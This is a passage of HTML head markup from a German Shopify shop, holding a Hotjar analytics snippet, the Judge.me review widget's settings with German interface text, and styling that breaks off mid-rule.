<link rel="preload" as="font" href="//www.witap.de/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.witap.de/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.witap.de/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821746013449"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- Hotjar Tracking Code for https://swivy.de/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3779833,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script> 
 

<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertung/Bewertungen","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Lassen Sie Kunden für uns sprechen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur verifizierte","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#3C5E52","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert von Judge.me","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":true,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"WiTaP™","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"de","enable_multi_locales_translations":false,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"WiTaP™"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #3C5E52;--jdgm-secondary-color: rgba(60,94,82,0.1);--jdgm-star-color: #3C5E52;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #3C5E52;--jdgm-paginate-color: #3C5E52;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #3C5E52}.jdgm-histogram__bar-content{background-color:#3C5E52}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#3C5E52}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container 